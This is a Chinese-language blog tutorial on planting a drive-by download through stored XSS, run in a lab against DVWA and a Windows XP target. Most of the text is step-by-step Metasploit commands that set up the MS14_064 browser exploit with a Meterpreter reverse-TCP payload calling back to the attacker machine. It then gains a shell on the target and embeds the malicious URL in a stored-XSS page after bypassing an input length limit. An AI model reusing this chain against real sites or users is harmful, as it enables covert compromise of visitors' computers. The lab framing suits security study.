**今天讲下通过XSS实现网页挂马~*,目的是了解安全方面知识,提升生活网络中辨别度

原理:

实验分为两部分:

1、通过Kali linux,利用MS14_064漏洞,制作一个木马服务器。存在该漏洞的用户一旦通过浏览器访问木马服务器,会造成缓冲区溢出,攻击者可以直接获取用户的系统Shell。

2、将木马服务器的URL,插入到一个存在存储型XSS漏洞的正常web服务器中,一旦有人访问该服务器的挂马页面,而且该用户存在MS14_064漏洞,就会中招。

制作木马服务器:

1.概念说明

(1)MS14_064漏洞

MS代表MicroSoft,14_064指的是2014年的第64个漏洞。

该漏洞影响范围为Win95+IE3 – Win10+IE11全版本,造成被攻击主机缓冲区溢出,触发该漏洞需要客户端安装有power shell软件。



(2)MetaSploit Framework(MFS)

本次进行缓冲区溢出的工具主要是MetaSploit Framework,其中集成了各个平台上常见的溢出漏洞和利用代码,并且不断更新。

Kali linux 自带该工具,可直接使用。

MFS包含三个基本模块:

渗透攻击模块(exploit),用于实际发起渗透攻击;

辅助模块(auxiliary),执行扫描之类的动作;

攻击载荷模块(payload),目标系统被成功渗透后执行的代码,payload中的主要内容包括shellcode,一段获取shell的代码。

一般都是先使用渗透攻击模块exploit对目标系统进行渗透,渗透成功后执行攻击载荷模块payload。

2. MFS初始操作:

启动msf:root@kali:~# msfconsole

初始化数据库:msf5 > msfdb init

//数据库初始化后,msf查询速度会大幅提升

msf5 > db_status #查看MSF数据库连接状态 。

3.使用MS14_064漏洞

首先我们搜索一下MS14_064漏洞

msf5 > search MS14_064

调用这个exploit:msf5>use exploit/windows/browser/ms14_064_ole_code_execution

查看一下这个exploit需要配置的选项:

msf5 exploit(ms14_064_ole_code_execution) > show options



设置允许调用powershell:

msf5 exploit(ms14_064_ole_code_execution) > set AllowPowershellPrompt true

//该漏洞需要利用目标主机powershell功能

设置木马服务器IP(Kali IP):

msf5 exploit(ms14_064_ole_code_execution) > set srvhost 192.168.211.134

设置调用的payload:

msf5 exploit(ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_tcp

这里使用反弹连接payload,让靶机主动连接我们。使用reverse类型的好处在于,可以不用担心连接被靶机的防火墙阻断。

设置监听IP(kali IP):

msf5 exploit(ms14_064_ole_code_execution) > set lhost 192.168.211.134

再设置一下监听接口,靶机中招后会主动连接我们这个端口:

msf5 exploit(ms14_064_ole_code_execution) > set lport 4444

最后,输入exploit(或者run)开启攻击服务:

kali 的web服务已开启,并生成了一个URL:http://192.168.211.134:8080/Dyvk2r6MwyGc,一旦存在MS14_064漏洞的主机访问这个URL,就会被控制。

4.尝试控制靶机

我们使用一台Windows xp主机(192.168.211.171),通过浏览器访问http://192.168.211.134:8080/Dyvk2r6MwyGc

访问后,Kali 立刻提示已发送exploit至目标主机,并且打开了一个连接:

通过session -l 我们可以查看当前有会话的主机,id号为1:

使用 session -i +id号,我们就可以连上靶机

输入shell,成功取得靶机的shell:

下一步,我们就想办法,通过XSS将这个URL挂到一个web服务器上去,就不用我们亲自去传播这个木马了~

利用XSS网页挂马:

接下来我们就开始网页挂马吧~



首先我们的目标是一个存在存储型XSS漏洞的网页,看过我前面文章的小伙伴们应该知道,DVWA平台上就有专门给我们练习存储型XSS漏洞的页面,我们就通过这个网页来实践挂马。



将网页安全等级调整为low,插入如下js语句:



但是会发现网页有输入长度限制:

前端输入长度限制,利用火狐浏览器,查看源代码修改长度限制即可:

输入后顺利插入恶意js语句:



此时查看网页源代码,就能看到js脚本了:

最后,靶机通过浏览器访问这个挂马网页:

查看Kali,成功连接:

入侵成功~

payload 除了使用script标签以外,还有其他多种标签,如:

就这样吧